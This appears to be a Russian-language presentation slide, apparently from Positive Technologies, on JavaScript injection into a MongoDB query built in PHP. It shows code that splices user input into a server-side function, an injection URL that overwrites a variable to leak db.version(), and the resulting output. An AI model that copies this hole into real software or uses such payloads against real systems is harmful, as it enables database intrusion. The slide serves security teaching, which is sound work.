 Особенности разных ЯП

Внедрение напрямую в js запрос.

Предположим в коде вот такие вот строки:

$q = “function() { var loginn = ‘$login’; var passs = ‘$pass’; db.members.insert({id : 2, login : loginn, pass : passs}); }”;
$db->execute($q);

Также в ответ выводятся наш id и login.

Теперь пробуем внедриться в запрос:

127.0.0.1:8080/index1.php?login=user&password=1'; var loginn = db.version(); var b='

id: 2
login: 2.0.4
pass: 1

Видно, что тут идет перезапись переменной «loginn» на результат команды db.version()

POSITIVE TECHNOLOGIES